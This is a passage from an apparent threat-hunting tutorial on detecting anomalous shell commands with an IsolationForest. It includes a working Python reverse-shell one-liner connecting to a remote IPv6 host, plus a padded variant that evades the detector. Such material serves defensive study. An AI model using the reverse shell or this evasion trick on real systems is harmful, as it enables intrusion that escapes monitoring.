X_python_tokens, X_python_counter = ShellTokenizer().tokenize(X_python_raw)
encoder = ShellEncoder(X_python_raw, X["counter"], top_tokens=500, verbose=False)
X_python = encoder.tfidf()

clf = IsolationForest(n_estimators=100,
                        contamination=float(.02),
                        max_samples='auto',
                        max_features=1.0,
                        bootstrap=False,
                        n_jobs=-1,
                        random_state=RANDOM_SEED,
                        verbose=0)

clf.fit(shuffle(X_python, random_state=RANDOM_SEED))
pred = clf.predict(X_python)
outlier_index_python = np.where(pred==-1)
print(f"[!] Number of anomalous commands: {len(outlier_index_python[0])}")

reduced = reduce(X_python)
_ = plot_3d_anomalies(reduced, outlier_index_python)
2022-12-03 20:40:14,652 root  INFO     [!] Starting TF-IDF encoding!
2022-12-03 20:40:15,765 root  INFO     [!] TF-IDF encoding finished!
[!] Number of anomalous commands: 1

print(f"Anomalous command:\n\n{[X_python_raw[i] for i in outlier_index_python[0]][0]}")
Anomalous command:

python -c 'import socket,subprocess,os,pty;s=socket.socket(socket.AF_INET6,socket.SOCK_STREAM);s.connect(("dead:beef:2::125c",4242,0,2));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=pty.spawn("/bin/sh");'
Adversarial Input - evasion of ML heuristics#
How to perform an evasion of baseline analyzer? Add parts representative for baseline activity to your input!
This is general rule for many ML evasions – add properties representative for a desired class to your input.
Let’s see what for python is used in benign dataset:
set([x for x in X_python_benign if "import" in x][0:10])
{'cat file.json | python -c "import sys, json, jsonpath; print \'\\n\'.join(jsonpath.jsonpath(json.load(sys.stdin), \'store.book[?(@.price < 10)].title\'))"',
 'cat filename | python -c"from fileinput import input; print sum(map(int, input()))"',
 'df -h -B 1M | grep dev/sda | tr -s \' \'| cut -d\' \' -f3 |python -c "import sys; print sum([int(num) for num in sys.stdin.readlines()])"',
 "file -L $(python -c 'import sys; print(sys.executable)')",
 'find . -lname "`pwd`*" -exec sh -c \'ln -snvf `python -c "from os.path import *; print relpath(\\"$(readlink {})\\",dirname(\\"{}\\"))"` {}\' \\;',
 'find . -name "*.txt" | xargs python -c \'import sys; print sys.argv[1:]\''}
Let’s form a following reverse shell variant:
python -c \' import sys; print(sys.argv[1:]);jsonpath.jsonpath(json.load(test));sys.stdin.readlines();print(sys.executable);import sys; print(sys.argv[1:]);sys.stdin.readlines();print(sys.executable);import os.path; import socket,subprocess,os,pty; s=socket.socket(socket.AF_INET6,socket.SOCK_STREAM); s.connect(("dead:beef:2::125c",4242,0,2));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=pty.spawn("/bin/sh");\'
normalized_reverse_shell = 'python -c \' import sys; print(sys.argv[1:]);jsonpath.jsonpath(json.load(test));sys.stdin.readlines();print(sys.executable);import sys; print(sys.argv[1:]);sys.stdin.readlines();print(sys.executable);import os.path; import socket,subprocess,os,pty; s=socket.socket(socket.AF_INET6,socket.SOCK_STREAM); s.connect(("dead:beef:2::125c",4242,0,2));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=pty.spawn("/bin/sh");\''
X_python_raw = shuffle(X_python_benign + [normalized_reverse_shell], random_state=RANDOM_SEED)

X_python_tokens, X_python_counter = ShellTokenizer().tokenize(X_python_raw)
encoder = ShellEncoder(X_python_raw, X["counter"], top_tokens=500, verbose=False)
X_python = encoder.tfidf()

clf = IsolationForest(n_estimators=100,
                        contamination=float(.02),
                        max_samples='auto',
                        max_features=1.0,
                        bootstrap=False,
                        n_jobs=-1,
                        random_state=RANDOM_SEED,
                        verbose=0)

clf.fit(shuffle(X_python, random_state=RANDOM_SEED))
pred = clf.predict(X_python)
outlier_index_python = np.where(pred==-1)
print(f"[!] Number of anomalous commands: {len(outlier_index_python[0])}")

reduced = reduce(X_python, n_components=3)
_ = plot_3d_anomalies(reduced, outlier_index_python)
2022-12-03 20:42:20,433 root  INFO     [!] Starting TF-IDF encoding!
2022-12-03 20:42:21,575 root  INFO     [!] TF-IDF encoding finished!
[!] Number of anomalous commands: 0

set([X_python_raw[i] for i in outlier_index_python[0]])
set()
Summary and final thoughts#
Machine Learning (ML) is not a silver bullet - it will not substitute analysts, humans will not lose their jobs. Machine Learning is a tool, and those who master this tool will have an edge in Threat Hunting.
For many cases you do not need ML at all. Consider:
triggers against specific thresholds to match countable events, e.g. number of connections / logins;
aggregations like
rare_termsto filter unusual categories, e.g. usernames, IP addresses, etc.manually post-processing noisy alerts with extra logic, like grouping them by hostname or usernames;
Bringing ML in your daily operations require security domain knowledge:
Distinct data sources like Unix
auditdtelemetry benefit hugely from a dedicated tools, like Shell Language Processing tokenizer.ML will not magically detect malicious command because it is anomalous. Daily operations are flooded with anomalous cases. Asking correct question to ML powered with your knowledge on TTPs is the key.
Remember to correctly evaluate models for security problems:
Classical metrics like accuracy or F1 score are often too shallow.
Metrics like detection rate with fixed False Positive threshold allows to understand ML model utility in real world, given production usage in SOCs / CERTs / vendor solutions.
Imbalanced data is a common problem in security domain. Be ready to manualy augment data to allow models generalize better.